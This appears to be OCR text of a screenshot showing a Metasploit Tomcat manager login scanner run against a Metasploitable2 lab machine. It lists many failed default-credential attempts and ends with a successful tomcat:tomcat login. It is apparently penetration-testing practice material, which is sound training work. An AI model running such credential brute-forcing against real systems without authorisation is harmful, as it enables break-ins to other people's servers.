 Ubuntu 64-bit - VMware Workstation
File Edit View VM Tabs Help
My Computer Ubuntu 64-bit Metasploitable2-Linux
1 2 3 4
File Actions Edit View Help
gowsi@kali: ~ gowsi@kali: ~
[-] 192.168.31.128:8180 - LOGIN FAILED: role:admin (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:manager (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:role1 (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:root (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:tomcat (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:s3cret (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:vagrant (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:QLogic66 (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:password (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:Password1 (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:changethis (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:r00t (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:toor (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:password1 (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:j2deployer (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:OvW*busr1 (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:kdsxc (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:owaspba (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:ADMIN (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: role:xampp (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:QLogic66 (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:password (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:Password1 (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:changethis (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:r00t (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:toor (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:password1 (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:j2deployer (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:OvW*busr1 (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: root:xampp (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.31.128:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.31.128:8180 - Login Successful: tomcat:tomcat
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >